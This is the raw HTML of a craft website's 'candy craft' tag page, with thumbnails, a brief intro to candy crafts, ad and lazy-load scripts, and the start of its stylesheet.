      <div class="tag_one"> <img width="130" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20200'%3E%3C/svg%3E" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet.jpg 916w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-98x150.jpg 98w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-196x300.jpg 196w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-768x1177.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-668x1024.jpg 668w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet.jpg" /><noscript><img width="130" height="200" src="https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet.jpg 916w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-98x150.jpg 98w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-196x300.jpg 196w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-768x1177.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2016/05/Candy-Bar-Cake-Bouquet-668x1024.jpg 668w" sizes="(max-width: 130px) 100vw, 130px" /></noscript> <a href="https://www.guidepatterns.com/candy-bar-cake-cool-ideas.php">Candy Bar Cake: 15 Cool Ideas</a> </div>

	  
      <div class="tag_one"> <img width="200" height="133" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20133'%3E%3C/svg%3E" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY.jpg 700w, https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY-300x200.jpg 300w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY.jpg" /><noscript><img width="200" height="133" src="https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY.jpg 700w, https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2016/01/Candy-Sleigh-DIY-300x200.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></noscript> <a href="https://www.guidepatterns.com/candy-sleigh-ideas-with-instructions.php">10 Candy Sleigh Ideas with Instructions</a> </div>

	  
						

						
</div>
<div class="blog_pagination"> </div>
</div>
	
	<div class="lefttag">
    
	<div class="tagdes"><div class="text_part">    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Candies are a child’s favorite. Did you know that they can be fun ingredients of craft as well? Think of candy bouquets, wreaths, cakes, sleighs and the like. They look yummy and lovely at the same time, thanks for the colorful wrappers. If you are making candy craft, you also enjoy the freedom of choosing your favorite candies for the DIY items.</p>
<div id="attachment_19722" style="width: 210px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/10/Candy-Cane-Crafts.jpg"><img decoding="async" aria-describedby="caption-attachment-19722" class="size-medium wp-image-19722" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" alt="" width="200" height="300" data-lazy-srcset="https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Cane-Crafts-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Cane-Crafts-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Cane-Crafts.jpg 480w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.guidepatterns.com//wp-content/uploads/2019/10/Candy-Cane-Crafts-200x300.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-19722" class="size-medium wp-image-19722" src="https://www.guidepatterns.com//wp-content/uploads/2019/10/Candy-Cane-Crafts-200x300.jpg" alt="" width="200" height="300" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Cane-Crafts-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Cane-Crafts-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Cane-Crafts.jpg 480w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></a>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

</p>
<p id="caption-attachment-19722" class="wp-caption-text">Candy Cane Crafts</p>
</div>
<div id="attachment_19723" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/10/Candy-Craft.jpg"><img decoding="async" aria-describedby="caption-attachment-19723" class="size-medium wp-image-19723" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20214'%3E%3C/svg%3E" alt="" width="300" height="214" data-lazy-srcset="https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Craft-300x214.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Craft-150x107.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Craft.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.guidepatterns.com//wp-content/uploads/2019/10/Candy-Craft-300x214.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-19723" class="size-medium wp-image-19723" src="https://www.guidepatterns.com//wp-content/uploads/2019/10/Candy-Craft-300x214.jpg" alt="" width="300" height="214" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Craft-300x214.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Craft-150x107.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/10/Candy-Craft.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
<p id="caption-attachment-19723" class="wp-caption-text">Candy Craft</p>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div></div>
	</div>
	</div>

</div>

</div>



</div>
<div data-rocket-location-hash="027bee8e91fb0268a1da600109edaec3" class="footer">

<div data-rocket-location-hash="53e78da3f9184545bde65d9ccb7ccc54" class="footer_main">

<div data-rocket-location-hash="7ac62c4c2caad59c437385fcbaf7e582" class="footer_up">



</div>

<div data-rocket-location-hash="9056a4d779f3b892cef8d3f38f3baeed" class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script type="rocketlazyloadscript" data-rocket-src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script type="rocketlazyloadscript">
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script type="rocketlazyloadscript" data-rocket-src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script type="rocketlazyloadscript">
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script type="rocketlazyloadscript">
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div data-rocket-location-hash="e6ea9598c44dcbb3de5cfdcaf3f9e83f" class="itfbppl_lightbox_outer">
		<div data-rocket-location-hash="92a76346bdb5c3e2b30dde5456c3b2c1" class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe loading="lazy" src="about:blank" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&#038;tabs&#038;width=420&#038;height=214&#038;small_header=true&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId=575110725962243"></iframe><noscript><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></noscript>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script type="rocketlazyloadscript">
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.guidepatterns.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["Group-1-3.png","Shoe-Lacing-Methods-300x169.jpg"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>




<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.guidepatterns.com\/wp-admin\/admin-ajax.php","nonce":"b6e9a3d896","url":"https:\/\/www.guidepatterns.com\/tag\/candy-craft","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.guidepatterns.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>







</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/themes/craft/style.css?ver=1767010536&wpr_t=1769810665
body_size: 17251
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}.left{float:left}.right{float:right}.clear{clear:both}*{margin:0;padding:0}body{margin:0;padding:0;background:var(--wpr-bg-a42f236f-8c6e-4851-bde4-9547cb40fce0) #dededb repeat-x top center}.sb-search{display:none!important}.menu ul li.season{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.season:before{content:"";display:block;background:var(--wpr-bg-b3c984e7-deea-401e-b9ed-a9a13e9c95cd) -39px -39px no-repeat;width:4px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.season:hover{background-color:#7DA715}.menu ul li.decor{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.decor:before{content:"";display:block;background:var(--wpr-bg-5f6776d5-663c-4b1c-a4bb-a534f3c76bd9) -35px -5px no-repeat;width:10px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:4px}.menu ul li.decor:hover{background-color:#7DA715}.menu ul li.paper-plane{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.paper-plane:before{content:"";display:block;background:var(--wpr-bg-83b368f0-c0de-491b-b548-d14ad3130442) -73px -43px no-repeat;width:2px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.paper-plane:hover{background:#7DA715}.menu ul li.diamond{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.diamond:before{content:"";display:block;background:var(--wpr-bg-895467eb-4270-44c3-b5e5-5eb47da17dbb) -5px -39px 